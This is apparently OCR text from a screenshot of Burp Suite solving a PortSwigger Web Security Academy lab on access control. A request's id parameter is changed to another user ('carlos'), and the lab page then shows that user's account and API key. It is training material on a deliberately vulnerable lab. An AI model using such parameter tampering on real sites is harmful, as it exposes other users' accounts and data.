 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × original admin request × 6 × 7 × ...
Send Cancel < > Target: https://ac321fa91eed79cec00e71df00f00050.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 GET /my-account?id=carlos HTTP/1.1
2 Host: ac321fa91eed79cec00e71df00f00050.web-security-academy.net
3 Cookie: session=95VVyyLTUybJsnFtUtQdRitDpNjpklOm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://ac321fa91eed79cec00e71df00f00050.web-security-academy.net/my-account
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3304
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
User ID controlled by request parameter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
? Search... 0 matches
Done 3,429 bytes | 163 millis
Access control vulnerabili × +
https://portswigger.net/web-security/access-control
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M FBS GS חש BitD A E A סייבר AmotzHT נינג'יצו TX
another user's account page, with associated data and functions.
LAB User ID controlled by request parameter Not solved
In some applications, the exploitable parameter does not have a predictable value. For example, instead of an
incrementing number, an application might use globally unique identifiers (GUIDs) to identify users. Here, an attacker
User ID controlled by requ × +
https://ac321fa91eed79cec00e71df00f00050.web-security-academy.net/my-account?id=carlos
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M FBS GS חש BitD A E A סייבר AmotzHT נינג'יצו TX
Web Security
Academy
User ID controlled by request parameter
Back to lab description
LAB
Congratulations, you solved the lab! Share your skills!
Home | My
My Account
Your username is: carlos
Your API Key is: LIA445qpKTox0ObVuE2RaIpPWeqitX2J
Email
Update email